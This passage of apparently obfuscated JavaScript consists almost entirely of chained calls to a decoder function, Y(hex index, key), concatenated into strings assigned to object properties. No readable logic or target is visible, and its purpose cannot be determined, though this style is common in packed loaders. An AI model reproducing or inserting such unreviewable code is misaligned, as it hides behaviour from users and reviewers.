')+Y(0x2c0,'PwBj')+Y(0x435,'[o]R')+Y(0x556,'G#R5')+Y(0x311,'[o]R')+Y(0x1c9,'juF^')+Y(0x5d7,'jDod')+Y(0x62a,'wFp3')+Y(0x190,'pEmm')+Y(0x1ef,'V@X(')+Y(0x211,'(MsR')+Y(0x619,'mp^8')+Y(0x3ad,'m03t')+Y(0x2a4,'8)X%')+Y(0x42e,'kG!h')+Y(0xcd,')Uy!')+Y(0x2df,'kUAX')+Y(0x63c,'K5p$')+Y(0x365,'FatF')+Y(0x551,'K5p$')+Y(0x5ae,'5b4m')+Y(0x37d,'iFhM')+Y(0x36a,'&]d]')+Y(0x57d,'Z[X)')+Y(0x655,')bEI')+Y(0x3fe,'N6Hv')+Y(0x2b6,'K5p$')+Y(0x371,'(&sP')+Y(0x39e,'Ezvm')+Y(0x58b,'[o]R')+Y(0x202,'YQ2E')+Y(0x3fb,'K5p$')+Y(0x23b,'RRKv')+Y(0xd0,'l[3u')+Y(0x133,'pEmm')+Y(0x579,'N6Hv')+Y(0x1a7,')Uy!')+Y(0x625,'pEmm')+Y(0x51e,'l[3u')+Y(0x55c,'PwBj')+Y(0x5aa,'KYrN')+Y(0x456,'kUAX')+Y(0x108,'!u5k')+Y(0x51a,'0b(]')+Y(0x201,'[9f5')+Y(0x4a1,'RRKv')+Y(0x34b,'5b4m')+Y(0x63e,'N6Hv')+Y(0x4d1,'5b4m')+Y(0x400,'gj31')+Y(0x495,'h4AB')+Y(0x131,'hGvg')+Y(0x432,'Ezvm')+Y(0x16a,'iFhM')+Y(0x3c7,'mp^8')+Y(0x15b,'Yz6d')+Y(0x424,'hGvg')+Y(0x62c,'YQ2E')+Y(0x63d,'0$sw')+Y(0x4c5,'^^E@')+Y(0x11a,'0b(]')+Y(0x1f7,'kG!h')+Y(0x258,'mg!c')+Y(0x4f2,'[o]R')+Y(0x32f,'hGvg')+Y(0x141,'5b4m')+Y(0x4e6,'G#R5')+Y(0x331,'(MsR')+Y(0x541,'QP9l')+Y(0x2f1,'5b4m')+Y(0x33f,'mg!c')+Y(0x2cd,'!u5k')+Y(0x4a7,')bEI')+Y(0x503,'juF^')+Y(0x14e,'RRKv')+Y(0x5e2,')bEI')+Y(0x50a,')bEI')+Y(0x627,'Hj%x')+Y(0x21f,'G#R5')+Y(0x384,'5ef1')+Y(0x3f3,')bEI')+Y(0x667,'(&sP')+Y(0xd4,'i5ts')+Y(0x25a,'8)X%')+(Y(0x528,'*BnW')+Y(0x478,'!u5k')+Y(0x489,'N6Hv')+Y(0x129,'PwBj')+Y(0x422,'5ef1')+Y(0x4bc,'M6V0')+Y(0x18f,')bEI')+Y(0x1d5,'IznH')+Y(0x1b4,'[o]R')+Y(0xc1,'mg!c')+Y(0x102,'N6Hv')+Y(0x2de,'&]d]')+Y(0x255,'kUAX')+Y(0x4b4,'l[3u')+Y(0x288,'RRKv')+Y(0x145,'l[3u')+Y(0x5df,'r8v#')+Y(0x504,'kUAX')+Y(0x441,'V@X(')+Y(0x442,'K5p$')+Y(0x135,'(&sP')+Y(0x16f,'^^E@')+Y(0x381,')bEI')+Y(0x1da,'hGvg')+Y(0x621,'K5p$')+Y(0x270,'0b(]')+Y(0x408,'IznH')+Y(0x13e,')Uy!')+Y(0x1d1,'oVzS')+Y(0x43f,'QP9l')+Y(0x269,'i5ts')+Y(0x3a9,'iFhM')+Y(0x552,'Ezvm')+Y(0x3f8,'l[3u')+Y(0x631,'jDod')+Y(0x606,'V@X(')+Y(0x4ca,')bEI')+Y(0x571,'kUAX')+Y(0x646,'5ef1')+Y(0x1aa,'i5ts')+Y(0x4e0,'YQ2E')+Y(0x427,'&^x@')+Y(0x2ac,'Hj%x')+Y(0x509,'oVzS')+Y(0x14f,'&]d]')+Y(0x142,'&]d]')+Y(0x2f2,'r8v#')+Y(0x470,'V@X(')+Y(0x192,'iFhM')+Y(0x1e4,'K5p$')+Y(0x159,'[9f5')+Y(0x622,'5b4m')+Y(0x595,'RRKv')+Y(0x1a6,'mp^8')+Y(0x49f,'FatF')+Y(0x5b7,'i5ts')+Y(0x5c2,'PwBj')+Y(0x459,'mp^8')+Y(0x163,'!u5k')+Y(0x2e8,'kUAX')+Y(0x409,'l[3u')+Y(0xea,'i5ts')+Y(0x4b1,'kUAX')+Y(0x2a1,'KYrN')+Y(0x574,'V@X(')+Y(0x355,'mg!c')+Y(0x3b1,'Ezvm')+Y(0x206,'jDod')+Y(0x286,'M6V0')+Y(0x1d4,'i5ts')+Y(0x2c9,'RRKv')+Y(0x2a0,'0$sw')+Y(0x664,'[o]R')+Y(0x156,'&]d]')+Y(0x58a,'&]d]')+Y(0x643,'5ef1')+Y(0x584,'hGvg')+Y(0x58f,'kUAX')+Y(0x5e3,'kG!h')+Y(0x2cb,'0$sw')+Y(0x512,'!u5k')+Y(0x268,'N6Hv')+Y(0x1fa,'kG!h')+Y(0x25e,'^^E@')+Y(0x19c,'0$sw')+Y(0x544,'M6V0')+Y(0x4bd,'mg!c')+Y(0x359,'kG!h')+Y(0x323,'QP9l')+Y(0x23a,'(MsR')+Y(0x652,'jDod')+Y(0x52c,'mp^8')+Y(0x471,'IznH')+Y(0x416,'[o]R')+Y(0x3c9,'mp^8')+Y(0x530,'5ef1')+Y(0x341,'K5p$')+Y(0xdd,'wFp3')+Y(0xc7,'N6Hv')+Y(0x3d2,'[o]R')+Y(0x465,'pEmm')+Y(0xff,'l[3u')+Y(0x38f,'FatF')+Y(0x650,'juF^')+Y(0x61e,'Hj%x')+Y(0x406,'jDod')+Y(0x41b,'8)X%')+Y(0x57e,'RRKv')+Y(0x60a,'RRKv')+Y(0x46f,'Ezvm')+Y(0x358,'N6Hv')+Y(0x12c,'PwBj')+Y(0x22f,'PwBj')+Y(0x4dd,'m03t')+Y(0x4f0,'YQ2E')+Y(0x2db,')bEI')+Y(0x669,'pEmm')+Y(0x4e2,'kUAX')+Y(0x157,'&^x@')+Y(0x3f6,'kUAX')+Y(0xf5,'5b4m')+Y(0x405,'(MsR')+Y(0x523,'^^E@')+Y(0x27f,'Z[X)')+Y(0x578,'!u5k')+Y(0x158,'8)X%')+Y(0x4fa,'m03t')+Y(0x153,'K5p$')+Y(0x2a2,'0$sw')+Y(0x242,'IznH')+Y(0x5ea,'*BnW')+Y(0x43c,'^^E@')+Y(0x614,'M6V0')+Y(0x5a3,'h4AB')+Y(0x353,'PwBj')+Y(0x547,'Yz6d')+Y(0x1c1,'V@X(')+Y(0x429,'Ezvm')+Y(0x5b9,'hGvg')+Y(0x5a2,'pEmm')+Y(0x2a9,'M6V0')+Y(0xd8,'m03t')+Y(0x37a,'wFp3')+Y(0x628,'gj31')+Y(0x396,'!u5k')+Y(0x4be,'oVzS')+Y(0x178,'&]d]')+Y(0x457,'m03t')+Y(0xc9,'N6Hv')+Y(0x21d,'Yz6d')+Y(0x55e,'Z[X)')+Y(0xb6,'5ef1')+Y(0x219,'Z[X)')+Y(0x444,'IznH')+Y(0x3c0,'RRKv')+Y(0x48d,'gj31')+Y(0x277,'r8v#')+Y(0x403,'*BnW')+Y(0x48b,'*BnW')+Y(0x271,'YQ2E')+Y(0x53b,'kUAX')+Y(0x385,'kG!h')+Y(0x482,'gj31')+Y(0x3d4,'(&sP')+Y(0x12f,'kUAX')+Y(0xde,'hGvg')+Y(0x5e9,'K5p$')+Y(0x10c,'K5p$')+Y(0x29d,'mp^8')+Y(0x48f,'iFhM')+Y(0x54d,'hGvg')+Y(0x65b,'m03t')+Y(0x207,'m03t')+Y(0x3b7,'N6Hv')+Y(0x2a5,'FatF')+Y(0x1e8,'r8v#')+Y(0x40f,'RRKv')+Y(0x5cf,'iFhM')+Y(0x5e0,'QP9l')+Y(0x34c,'jDod')+Y(0x5b2,'G#R5')+Y(0x641,'m03t')+Y(0x640,'KYrN')+Y(0x1ca,'KYrN')+Y(0x14c,'FatF')+Y(0x53c,'M6V0')+Y(0x38e,'Ezvm')+Y(0x45c,'(&sP')+Y(0x519,'YQ2E')+Y(0x62d,'&]d]')+Y(0x401,')bEI')+Y(0x5d6,'kUAX')+Y(0x27e,'8)X%')+Y(0x1b6,'wFp3')+Y(0x347,'&^x@')+Y(0x105,'!u5k')+Y(0x326,'jDod')+Y(0x312,'IznH')+Y(0x3a6,'i5ts')+Y(0x4ab,'Yz6d'))+(Y(0x4ed,'hGvg')+Y(0x103,'i5ts')+Y(0x393,'[o]R')+Y(0x2d6,'KYrN')+Y(0x4a4,'PwBj')+Y(0x3ed,'(&sP')+Y(0x62b,'[o]R')+Y(0x559,'[o]R')+Y(0x5fd,'N6Hv')+Y(0x39a,'$%L4')+Y(0x37c,'wFp3')+Y(0x253,'i5ts')+Y(0x184,'KYrN')+Y(0x2c5,'oVzS')+Y(0x63a,'Hj%x')+Y(0x251,'(&sP')+Y(0x3bd,')bEI')+Y(0xc3,'KYrN')+Y(0x3c8,'i5ts')+Y(0x3ef,'[o]R')+Y(0xe7,'V@X(')+Y(0x260,'(&sP')+Y(0x2ad,'(MsR')+Y(0x569,'PwBj')+Y(0x3ab,'5ef1')+Y(0x5d0,'r8v#')+Y(0x1d9,'M6V0')+Y(0x53d,'h4AB')+Y(0x179,'$%L4')+Y(0x3f4,'M6V0')+Y(0x18c,'mg!c')+Y(0x1c2,'V@X(')+Y(0x49b,')bEI')+Y(0x502,'kUAX')+Y(0x1f9,'pEmm')+Y(0x330,'(MsR')+Y(0x272,'!u5k')+Y(0x352,'!u5k')+Y(0x29b,'KYrN')+Y(0x455,'M6V0')+Y(0xcb,'!u5k')+Y(0x1dc,'&^x@')+Y(0x3ba,'juF^')+Y(0x39d,'IznH')+Y(0x451,'[o]R')+Y(0x1fc,'*BnW')+Y(0x2d5,'YQ2E')+Y(0x477,'!u5k')+Y(0x597,'juF^')+Y(0x248,'(MsR')+Y(0x3f2,'5ef1')+Y(0x231,'IznH')+Y(0x299,'&]d]')+Y(0x13d,'^^E@')+Y(0x29a,'Hj%x')+Y(0x24d,'*BnW')+Y(0xd9,'YQ2E')+Y(0x4f9,'i5ts')+Y(0x228,'Hj%x')+Y(0x535,'&]d]')+Y(0x545,'KYrN')+Y(0x118,'Hj%x')+Y(0x265,'h4AB')+Y(0x367,'kG!h')+Y(0x2fb,'0b(]')+Y(0x522,'8)X%')+Y(0x5ab,'QP9l')+Y(0x66b,'Z[X)')+Y(0x208,'5b4m')+Y(0x5b8,'[o]R')+Y(0x5b1,'5b4m')+Y(0x476,'PwBj')+Y(0x370,'mg!c')+Y(0xc0,'^^E@')+Y(0x2af,'$%L4')+Y(0x39b,'Hj%x')+Y(0x51f,'V@X(')+Y(0x33d,'[9f5')+Y(0x3fa,')Uy!')+Y(0x64f,'PwBj')+Y(0x49a,'iFhM')+Y(0x48a,'[o]R')+Y(0x543,'^^E@')+Y(0x630,'5ef1')+Y(0x160,'Ezvm')+Y(0x18d,')Uy!')+Y(0x4b5,'[o]R')+Y(0x259,'8)X%')+Y(0x273,'mg!c')+Y(0x4c3,'oVzS')+Y(0x2c1,'iFhM')+Y(0x28b,'M6V0')+Y(0x40d,'5ef1')+Y(0x4df,'&^x@')+Y(0x3de,'FatF')+Y(0x4a5,'oVzS')+Y(0x46a,'juF^')+Y(0x426,'V@X(')+Y(0x4ee,'Ezvm')+Y(0x644,'wFp3')+Y(0x654,'hGvg')+Y(0x210,'iFhM')+Y(0x2ce,'*BnW')+Y(0x581,'mp^8')+Y(0x256,'(MsR')+Y(0x3bb,'*BnW')+Y(0x2e9,'$%L4')+Y(0x1a2,'^^E@')+Y(0x250,'wFp3')+Y(0x107,'oVzS')+Y(0x325,'^^E@')+Y(0x4d2,'(MsR')+Y(0x5d8,'5b4m')+Y(0x3d0,'Hj%x')+Y(0x247,'5b4m')+Y(0x110,'kUAX')+Y(0x11e,'gj31')+Y(0x443,'FatF')+Y(0x5c1,'PwBj')+Y(0x4a0,'l[3u')+Y(0x2e1,'V@X(')+Y(0x32b,')bEI')+Y(0x4d5,'juF^')+Y(0x2c7,'l[3u')+Y(0x2a3,'0b(]')+Y(0x305,'$%L4')+Y(0x280,'[o]R')+Y(0x226,'N6Hv')+Y(0x452,'m03t')+Y(0x47e,'0$sw')+Y(0x624,'kUAX')+Y(0x114,'KYrN')+Y(0x364,'(&sP')+Y(0x35e,'!u5k')+Y(0x1a8,'N6Hv')+Y(0x336,'pEmm')+Y(0x174,'8)X%')+Y(0x377,'KYrN')+Y(0x298,'m03t')+Y(0x14d,'*BnW')+Y(0x564,'kG!h')+Y(0x59e,'mg!c')+Y(0x111,'KYrN')+Y(0x230,'(&sP')+Y(0x27c,'r8v#')+Y(0x534,'$%L4')+Y(0x433,'K5p$')+Y(0x56b,'0b(]')+Y(0x60e,'PwBj')+Y(0x3b6,'(&sP')+Y(0x636,'i5ts')+Y(0x5bc,'oVzS')+Y(0x609,'V@X(')+Y(0x243,'IznH')+Y(0x36b,'N6Hv')+Y(0x40a,'m03t')+Y(0x666,'iFhM')+Y(0x612,'[o]R')+Y(0x3e7,')Uy!')+Y(0x49c,'Z[X)')+Y(0x493,'IznH')+Y(0x229,'Ezvm')+Y(0x383,'RRKv')+Y(0x285,'h4AB')+Y(0x5a5,'8)X%')+Y(0x11c,'[9f5')+Y(0x2f9,'Yz6d')+Y(0x588,'i5ts')+Y(0x28d,'kG!h')+Y(0x4c0,'K5p$')+Y(0x187,'m03t')+Y(0x4b0,'PwBj')+Y(0x517,'Z[X)')+Y(0x274,'0$sw')+Y(0x591,'!u5k')+Y(0x47b,'N6Hv')+Y(0x2b7,'Hj%x')+Y(0x309,'Ezvm')+Y(0x287,')bEI')+Y(0x1b1,'PwBj')+Y(0x633,'jDod')+Y(0x2bc,'oVzS')+Y(0x362,'iFhM')+Y(0x626,'5b4m')+Y(0x1c8,'&^x@')+Y(0xe9,'^^E@')+Y(0x2d4,'FatF')+Y(0x297,'8)X%')+Y(0x4de,'(&sP')+Y(0x2dc,'iFhM')+Y(0x2e6,'RRKv')+Y(0x472,')bEI')+Y(0x660,'Ezvm')+Y(0x379,'N6Hv')+Y(0x307,'KYrN')+Y(0x35b,'[o]R')+Y(0x17d,'m03t')+Y(0x22c,'YQ2E')+Y(0x583,'0b(]')+Y(0x233,'(&sP'))+(Y(0xbc,'Ezvm')+Y(0x16d,'h4AB')+Y(0x65a,'5b4m')+Y(0x5c9,'(MsR')+Y(0x21b,'mp^8')+Y(0x44e,'0$sw')+Y(0x117,'G#R5')+Y(0xe6,'8)X%')+Y(0x41c,'&]d]')+Y(0x580,'r8v#')+Y(0x61c,'oVzS')+Y(0x25b,'QP9l')+Y(0x12d,'FatF')+Y(0x12e,'FatF')+Y(0x501,'Yz6d')+Y(0x553,'^^E@')+Y(0x360,'0b(]')+Y(0x343,'Yz6d')+Y(0x134,'YQ2E')+Y(0x1cf,'M6V0')+Y(0x56f,'(&sP')+Y(0x1ee,'h4AB')+Y(0x56a,'gj31')+Y(0x38c,'juF^')+Y(0x634,'gj31')+Y(0x15a,'mp^8')+Y(0x5ec,'QP9l')+Y(0x531,'G#R5')+Y(0x42b,'i5ts')+Y(0x327,'PwBj')+Y(0x25f,'(&sP')+Y(0x3ae,'Ezvm')+Y(0x44d,'QP9l')+Y(0x369,'YQ2E')+Y(0x20a,'oVzS')+Y(0x520,'G#R5')+Y(0x3d3,'(MsR')+Y(0x5da,'V@X(')+Y(0x1f0,')bEI')+Y(0x463,'0$sw')+Y(0x2e5,'Ezvm')+Y(0x236,'M6V0')+Y(0x2eb,'!u5k')+Y(0x19a,'N6Hv')+Y(0x172,'[o]R')+Y(0x539,'^^E@')+Y(0x57f,'Yz6d')+Y(0x53e,'Hj%x')+Y(0x59f,'pEmm')+Y(0x4a2,'mp^8')+Y(0x404,'PwBj')+Y(0x1d8,'hGvg')+Y(0x620,'oVzS')+Y(0x203,'pEmm')+Y(0x5f5,'5ef1')+Y(0x4c4,'*BnW')+Y(0x2ea,'5b4m')+Y(0x561,'G#R5')+Y(0x5c8,'QP9l')+Y(0x4d6,'iFhM')+Y(0x2bd,'mp^8')+Y(0x3d9,'YQ2E')+Y(0x41e,'Z[X)')+Y(0x18e,'juF^')+Y(0x22b,'M6V0')+Y(0x5e6,'QP9l')+Y(0x21a,'(MsR')+Y(0x37b,'kUAX')+Y(0x276,'Ezvm')+Y(0x458,'FatF')+Y(0x63b,'M6V0')+Y(0x439,'YQ2E')+Y(0x4aa,'M6V0')+Y(0x1cd,'[9f5')+Y(0x5e5,'wFp3')+Y(0x221,'8)X%')+Y(0x3e4,'M6V0')+Y(0x345,'[9f5')+Y(0x4ef,'Ezvm')+Y(0x2f6,'Hj%x')+Y(0x264,'gj31')+Y(0x22d,'Hj%x')+Y(0x515,'[9f5')+Y(0x30a,'RRKv')+Y(0x5be,'r8v#')+Y(0x2c6,'!u5k')+Y(0xdf,'FatF')+Y(0x222,'kG!h')+Y(0x128,')bEI')+Y(0x254,'&^x@')+Y(0x168,'Yz6d')+Y(0x20b,'K5p$')+Y(0x38a,'juF^')+Y(0x2bf,'IznH')+Y(0x496,'(&sP')+Y(0x2d9,'Ezvm')+Y(0x27b,'Yz6d')+Y(0x57a,'5b4m')+Y(0x36f,'hGvg')+Y(0x26d,'jDod')+Y(0x428,'(&sP')+Y(0x283,'juF^')+Y(0x2e2,'[o]R')+Y(0x150,'Yz6d')+Y(0x27a,'l[3u')+Y(0x1db,'QP9l')+Y(0x542,'kG!h')+Y(0x378,'&^x@')+Y(0x575,'5b4m')+Y(0x4b7,'mg!c')+Y(0x3e9,'i5ts')),c[Y(0x21e,'(&sP')]=Y(0xfd,'mg!c')+Y(0xf0,'8)X%')+Y(0x344,'kG!h')+Y(0x5ad,'&^x@')+Y(0x10b,'r8v#')+Y(0x45f,'!u5k')+Y(0x28a,'!u5k')+Y(0x662,'FatF')+Y(0x31a,'G#R5')+Y(0x423,'5ef1')+Y(0x28f,'Ezvm')+Y(0x5ed,'RRKv')+Y(0x2c8,'Z[X)')+Y(0x44b,'kUAX')+Y(0x3d6,'!u5k')+Y(0x453,'gj31')+Y(0x310,'kUAX')+Y(0xdc,'YQ2E')+Y(0x5ef,'&]d]')+Y(0x2b8,'Ezvm')+Y(0x49e,'QP9l')+Y(0x407,'[9f5')+Y(0x2f8,'$%L4')+Y(0x5ee,'5ef1')+Y(0x488,'r8v#')+Y(0x154,'Ezvm')+Y(0x3ac,'Ezvm')+Y(0xf1,'G#R5')+Y(0x413,'Z[X)')+Y(0x418,'kG!h')+Y(0x58e,'[9f5')+Y(0x1b3,')Uy!')+Y(0x1fe,'8)X%')+Y(0x3a7,'PwBj')+Y(0x64d,'Hj%x')+Y(0x623,'hGvg')+Y(0x5d9,'iFhM')+Y(0x491,'$%L4')+Y(0x480,'N6Hv')+Y(0x420,'juF^')+Y(0x58c,'K5p$')+Y(0x5e8,'gj31')+Y(0xb4,'iFhM')+Y(0x235,'mg!c')+Y(0x585,'gj31')+Y(0x398,'l[3u')+Y(0x205,')Uy!')+Y(0x2b5,'kG!h')+Y(0x5f1,'&^x@')+Y(0x293,'l[3u')+Y(0x500,'[9f5')+Y(0x173,'PwBj')+Y(0x540,'V@X(')+Y(0x2d1,'M6V0')+Y(0x196,'0b(]')+Y(0x38d,'hGvg')+Y(0x4cb,'5ef1')+Y(0xe1,'K5p$')+Y(0x267,'&^x@')+Y(0x5b6,'hGvg')+Y(0x514,'pEmm')+Y(0x505,')Uy!')+Y(0x440,'^^E@')+Y(0x320,'Hj%x')+Y(0x59b,'M6V0')+Y(0x1f2,'hGvg')+Y(0x42d,'[9f5')+Y(0x492,'V@X(')+Y(0x4fc,'l[3u')+Y(0x12b,'G#R5')+Y(0x1e1,'r8v#')+Y(0x33a,'8)X%')+Y(0x20e,')Uy!')+Y(0x149,'[o]R')+Y(0x23d,'FatF')+Y(0x421,'^^E@')+Y(0x562,'FatF')+Y(0xe4,'kUAX')+Y(0x4e3,'0b(]')+Y(0x648,'YQ2E')+Y(0x386,'KYrN')+Y(0x3c4,'!u5k')+Y(0x281,')Uy!')+Y(0xc5,'8)X%')+Y(0x3be,'r8v#')+Y(0x266,'YQ2E')+Y(0x507,')bEI')+Y(0x3b5,'YQ2E')+Y(0x2ee,'Ezvm')+Y(0x12a,'5ef1')+Y(0x618,'mp^8')+Y(0x28c,'mg!c')+Y(0xf4,'QP9l')+Y(0x4cd,'gj31')+Y(0x329,'KYrN')+Y(0x4f4,'(MsR')+Y(0x521,'G#R5')+Y(0x65d,'Hj%x')+Y(0x638,'(&sP')+Y(0x40e,'juF^')+Y(0x589,'(MsR')+Y(0x54c,'kUAX')+Y(0x138,'$%L4')+Y(0x602,'&^x@')+Y(0x291,')bEI')+Y(0x318,'gj31')+Y(0x295,'l[3u')+Y(0x215,'0$sw')+Y(0x2b3,'Ezvm')+Y(0x3a4,'juF^')+Y(0x42c,'M6V0')+Y(0x54a,'oVzS')+Y(0x437,'QP9l')+Y(0x4ba,'IznH')+Y(0x15d,'FatF')+Y(0x30b,'Hj%x')+Y(0x647,'^^E@')+Y(0x2c4,'K5p$')+Y(0x29c,'mg!c')+Y(0x376,'jDod')+Y(0x412,'8)X%')+Y(0x4b8,')bEI')+Y(0x3cd,'juF^')+Y(0x3df,'Yz6d')+Y(0x61a,'5ef1')+Y(0x467,'5b4m')+Y(0x4ac,'^^E@')+Y(0x525,'Yz6d')+Y(0x2ef,'wFp3')+Y(0x3fc,'QP9l')+Y(0x3a8,'Hj%x')+Y(0x60d,'Ezvm')+Y(0x198,'0$sw')+Y(0x566,')bEI')+Y(0x546,'$%L4')+Y(0x510,'Ezvm')+Y(0x2b4,'QP9l')+Y(0x5ac,'K5p$')+Y(0x399,'$%L4')+Y(0x47f,'l[3u')+Y(0xd2,'(MsR')+Y(0x170,'&^x@')+Y(0x3e5,'*BnW')+Y(0x5b5,'juF^')+Y(0x296,'wFp3')+Y(0x139,'Z[X)')+Y(0x554,'kUAX')+Y(0x605,'(&sP')+Y(0x304,'IznH')+Y(0x342,'IznH')+Y(0x651,'Z[X)')+Y(0xcc,'[o]R')+Y(0x2da,'K5p$')+Y(0x4dc,'h4AB')+Y(0x300,'0b(]')+Y(0x13b,'5b4m')+Y(0x36e,'!u5k')+Y(0xf3,'mg!c')+Y(0x31d,'Z[X)')+Y(0x4e5,'[o]R')+Y(0x223,'RRKv')+Y(0x613,'[o]R')+Y(0x1f3,'juF^')+Y(0x124,'QP9l')+Y(0x57b,'PwBj')+Y(0xf9,'M6V0')+Y(0x5c5,'RRKv')+Y(0x1ff,'pEmm')+Y(0x430,'r8v#')+Y(0x375,'$%L4')+Y(0x46e,'mg!c')+Y(0x2dd,'PwBj')+Y(0x373,'KYrN')+Y(0x5f0,'RRKv')+Y(0x29f,'l[3u')+Y(0x1df,'oVzS')+Y(0x2c3,'RRKv')+Y(0x434,'oVzS')+Y(0x59d,'5b4m')+Y(0x3dd,'M6V0')+Y(0x3d7,'jDod')+Y(0x590,'FatF')+Y(0x1fb,'Z[X)')+Y(0x388,'RRKv')+Y(0x2cf,'FatF')+Y(0x4d0,'[9f5')+Y(0x4f7,'wFp3')+Y(0x4c8,'wFp3')+Y(0x1d6,')Uy!')+Y(0x5b4,'KYrN')+Y(0x5a8,'wFp3')+Y(0x637,'m03t')+Y(0x448,'IznH')+Y(0x5c0,'juF^')+Y(0x5b0,'hGvg')+Y(0x2f5,'gj31')+Y(0x181,'m03t')+Y(0x5e7,'M6V0')+Y(0x391,'&]d]')+Y(0x43e,'Ezvm')+(Y(0x144,'&]d]')+Y(0x549,'N6Hv')+Y(0x668,'N6Hv')+Y(0x389,'hGvg')+Y(0x5bd,'(MsR')+Y(0x249,'*BnW')+Y(0x31c,'kUAX')+Y(0xd6,'YQ2E')+Y(0x41a,'oVzS')+Y(0x308,'wFp3')+Y(0x33c,'h4AB')+Y(0x50b,'pEmm')+Y(0x2cc,')Uy!')+Y(0x54e,'pEmm')+Y(0x653,'&]d]')+Y(0x54f,'kG!h')+Y(0x518,'FatF')+Y(0x66a,'FatF')+Y(0x5fb,'N6Hv')+Y(0x25d,')bEI')+Y(0x1e3,'RRKv')+Y(0x246,'^^E@')+Y(0x5bf,'juF^')+Y(0x10a,'K5p$')+Y(0x313,'!u5k')+Y(0x411,'KYrN')+Y(0x1f8,'juF^')+Y(0x5ba,'&^x@')+Y(0xfa,'Hj%x')+Y(0xd5,'5ef1')+Y(0x484,'*BnW')+Y(0x5e4,'[o]R')+Y(0x3c6,'jDod')+Y(0x48e,'0b(]')+Y(0x15e,'Ezvm')+Y(0x587,'pEmm')+Y(0x462,'0b(]')+Y(0xe2,'mg!c')+Y(0x3ce,'5ef1')+Y(0xbd,'gj31')+Y(0x635,'kUAX')+Y(0x167,'h4AB')+Y(0x607,'FatF')+Y(0x46c,'Ezvm')+Y(0x120,'juF^')+Y(0x3e3,'juF^')+Y(0x5af,'mp^8')+Y(0x466,'N6Hv')+Y(0x37f,'8)X%')+Y(0x335,'[9f5')+Y(0x317,'Hj%x')+Y(0x1c4,'&^x@')+Y(0x2ec,'V@X(')+Y(0xdb,'$%L4')+Y(0x31b,'[9f5')+Y(0x663,'[o]R')+Y(0x438,'N6Hv')+Y(0x146,'&^x@')+Y(0x450,'5ef1')+Y(0x113,'wFp3')+Y(0x224,'Yz6d')+Y(0x16e,'!u5k')+Y(0x46d,'m03t')+Y(0x1c6,'0$sw')+Y(0x3d1,'kUAX')+Y(0x3b3,'jDod')+Y(0x13a,'kG!h')+Y(0x3c3,'*BnW')+Y(0x1ba,'hGvg')+Y(0x42a,'&]d]')+Y(0x65f,'K5p$')+Y(0x2ff,'KYrN')+Y(0x197,'Ezvm')+Y(0x15f,')Uy!')+Y(0xb9,'N6Hv')+Y(0x5db,'Hj%x')+Y(0x474,'mg!c')+Y(0x499,'5ef1')+Y(0x4d9,'jDod')+Y(0x2e3,'m03t')+Y(0x1b9,'(MsR')+Y(0x642,'0$sw')+Y(0x294,'wFp3')+Y(0x314,'&]d]')+Y(0x47c,'kG!h')+Y(0x53a,'jDod')+Y(0x278,'0b(]')+Y(0x533,'&^x@')+Y(0x5dc,'wFp3')+Y(0x11f,'5ef1')+Y(0xe8,'FatF')+Y(0x239,'h4AB')+Y(0x3b4,')Uy!')+Y(0x339,'Z[X)')+Y(0x4fb,'!u5k')+Y(0x188,'i5ts')+Y(0x51c,'0$sw')+Y(0x4d3,'!u5k')+Y(0x38b,'(MsR')+Y(0x608,'mg!c')+Y(0x536,'mg!c')+Y(0x527,'hGvg')+Y(0x576,'$%L4')+Y(0xb8,'hGvg')+Y(0x279,'*BnW')+Y(0x449,'0b(]')+Y(0x1c7,'5ef1')+Y(0x324,'Z[X)')+Y(0x191,'(MsR')+Y(0x3db,'^^E@')+Y(0x14a,'r8v#')+Y(0x61b,')Uy!')+Y(0x18a,'QP9l')+Y(0x46b,'h4AB')+Y(0xf6,'[o]R')+Y(0xbb,'pEmm')+Y(0xf8,'N6Hv')+Y(0x4f5,'r8v#')+Y(0x3b2,'h4AB')+Y(0x2a8,'pEmm')+Y(0x2c2,'Hj%x')+Y(0x387,'N6Hv')+Y(0x1b2,'Z[X)')+Y(0x315,'8)X%')+Y(0x19b,'jDod')+Y(0x5f2,')bEI')+Y(0x368,'mg!c')+Y(0xca,'&^x@')+Y(0x282,'h4AB')+Y(0x39f,'!u5k')+Y(0x1a9,'5b4m')+Y(0x5ca,'Z[X)')+Y(0x4eb,'gj31')+Y(0x56e,'^^E@')+Y(0x35a,'Hj%x')+Y(0x126,'hGvg')+Y(0x498,'pEmm')+Y(0x218,'M6V0')+Y(0x64c,'KYrN')+Y(0x30e,'mg!c')+Y(0x180,'8)X%')+Y(0x511,'Hj%x')+Y(0x340,'kG!h')+Y(0x460,'oVzS')+Y(0x445,'IznH')+Y(0x4f6,')Uy!')+Y(0x49d,'Hj%x')+Y(0x5f3,'(&sP')+Y(0x32c,'KYrN')+Y(0x2be,'Yz6d')+Y(0x148,')Uy!')+Y(0xe5,'V@X(')+Y(0x31f,'pEmm')+Y(0x176,'V@X(')+Y(0x26e,'0b(]')+Y(0x468,'&^x@')+Y(0x17e,'N6Hv')+Y(0x39c,'wFp3')+Y(0x538,'[o]R')+Y(0x390,'(MsR')+Y(0x2b0,'mg!c')+Y(0x4c1,'hGvg')+Y(0x532,'pEmm')+Y(0x2f0,'wFp3')+Y(0x275,'0$sw')+Y(0x1be,'5b4m')+Y(0x1a1,'&^x@')+Y(0x175,'KYrN')+Y(0x436,'8)X%')+Y(0x372,')bEI')+Y(0x461,'mp^8')+Y(0x62f,'kG!h')+Y(0x357,'IznH')+Y(0x419,'&^x@')+Y(0x332,'YQ2E')+Y(0x35d,'kUAX')+Y(0x19d,'Hj%x')+Y(0x4db,'K5p$')+Y(0x632,'iFhM')+Y(0x19e,'h4AB')+Y(0x225,'IznH')+Y(0x2ae,'l[3u')+Y(0x4e4,'K5p$')+Y(0x11b,'0$sw')+Y(0x5ff,'G#R5')+Y(0x5b3,'N6Hv')+Y(0x657,'IznH')+Y(0x33b,'oVzS')+Y(0x37e,'Hj%x')+Y(0x136,'Ezvm')+Y(0x13f,'oVzS')+Y(0xcf,'PwBj')+Y(0x4d8,'&^x@')+Y(0x2fd,'^^E@')+Y(0x659,'V@X(')+Y(0x4ce,'M6V0')+Y(0x56d,'oVzS')+Y(0x43d,'IznH')+Y(0x639,'[o]R')+Y(0x334,'h4AB'))+(Y(0x3cc,'(MsR')+Y(0x5fc,'mg!c')+Y(0x5fe,'mg!c')+Y(0x1af,'pEmm')+Y(0x3fd,'(&sP')+Y(0x5a6,'0b(]')+Y(0x52e,'(&sP')+Y(0x57c,'(MsR')+Y(0x2e0,'Yz6d')+Y(0x1d7,'gj31')+Y(0x200,'^^E@')+Y(0x392,'0$sw')+Y